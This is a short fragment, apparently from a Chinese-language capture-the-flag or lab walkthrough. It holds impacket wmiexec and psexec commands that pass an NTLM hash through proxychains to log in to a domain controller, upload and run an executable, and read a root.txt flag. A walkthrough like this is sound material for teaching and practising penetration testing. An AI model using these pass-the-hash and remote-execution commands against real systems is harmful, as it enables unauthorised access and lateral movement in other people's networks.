
通过Hash链接域控 1 proxychains python3 impacket-0.10.0/examples/wmiexec.py -hashes :669a3273144a82b942377c1001ed03a3 fbi.gov/administrator@10.10.12.139
psexec本地文件上传执行 1 proxychains python3 impacket-0.10.0/examples/psexec.py fbi.gov/administrator@10.10.12.139 -hashes :669a3273144a82b942377c1001ed03a3 -c ./third.exe

Flag 1 shell type C:\Users\Administrator\root.txt